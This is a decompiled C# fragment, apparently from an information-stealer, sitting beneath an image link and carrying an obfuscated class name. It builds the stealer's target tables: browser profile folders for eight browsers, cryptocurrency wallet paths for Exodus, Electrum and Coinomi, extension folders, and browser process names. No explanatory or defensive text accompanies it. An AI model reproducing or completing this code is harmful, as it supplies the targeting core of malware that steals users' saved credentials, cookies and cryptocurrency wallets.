 static TGlzdHNB()
{
    BrowserPaths = new Dictionary<string, string>
    {
        {
            "Microsoft Edge",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Microsoft", "Edge", "User Data")
        },
        {
            "Chrome",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google", "Chrome", "User Data")
        },
        {
            "Yandex Browser",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Yandex", "YandexBrowser", "User Data")
        },
        {
            "Opera GX",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software", "Opera GX Stable")
        },
        {
            "Opera",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software", "Opera Stable")
        },
        {
            "Slimjet",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Slimjet", "User Data")
        },
        {
            "Brave",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Brave", "User Data")
        },
        {
            "Vivaldi",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Vivaldi", "User Data")
        }
    };
    WalletsPaths = new Dictionary<string, string>
    {
        {
            "Exodus",
            Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Exodus\\exodus.wallet"
        },
        {
            "Electrum",
            Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Electrum\\wallets"
        },
        {
            "Coinomi",
            Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Coinomi\\Coinomi\\wallets"
        }
    };
    ExtensionPaths = new Dictionary<string, string>
    {
        {
            "Microsoft Edge",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Microsoft", "Edge")
        },
        {
            "Chrome",
            Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google", "Chrome")
        }
    };
    BrowserProcesses = new Dictionary<string, string>
    {
        { "Microsoft Edge", "msedge" },
        { "Chrome", "chrome" },
        { "Yandex Browser", "browser" },
        { "Opera GX", "opera" },
        { "Opera", "opera" },
        { "Slimjet", "slimjet" },
        { "Vivaldi", "vivaldi" },
        { "Brave", "brave" }
    };
}